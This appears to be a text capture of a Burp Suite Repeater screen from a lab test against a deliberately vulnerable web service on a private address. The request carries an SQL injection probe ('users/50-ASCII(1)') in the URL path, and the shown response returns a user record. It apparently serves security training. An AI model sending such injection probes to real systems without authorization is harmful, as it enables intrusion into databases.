 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.0.37 ?
Request
Raw Headers Hex
GET /dvws/vulnerabilities/sqli/api.php/users/50-ASCII(1) HTTP/1.1
Host: 192.168.0.37
User-Agent: Mozilla/5.0 (X11; Linux x86_64; :91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.37/dvws/vulnerabilities/sqli/
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Aug 2021 17:56:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 43
Connection: close
Content-Type: text/html
{"first_name":"Darth","last_name":"Vader"}
? < + > Type a search term 0 matches
Done 246 bytes | 14 millis